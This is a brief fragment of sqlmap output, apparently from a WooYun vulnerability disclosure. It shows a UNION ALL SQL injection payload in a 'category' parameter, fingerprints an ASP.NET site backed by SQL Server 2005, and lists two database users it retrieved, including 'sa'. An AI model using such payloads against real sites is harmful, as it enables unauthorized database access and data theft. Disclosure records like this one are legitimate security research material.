 Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: category=202' UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(118)+CHAR(1
12)+CHAR(113)+CHAR(86)+CHAR(72)+CHAR(88)+CHAR(120)+CHAR(88)+CHAR(117)+CHAR(65)+C
HAR(122)+CHAR(85)+CHAR(78)+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(120)+CHAR(113),NUL
L,NULL--
---
[11:41:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[11:41:53] [INFO] fetching database users
[11:41:53] [INFO] the SQL query used returns 2 entries
[11:41:53] [INFO] retrieved: distributor_admin
[11:41:53] [INFO] retrieved: sa
database management system users [2]:
[*] distributor_admin
[*] sa
www.wooyun.org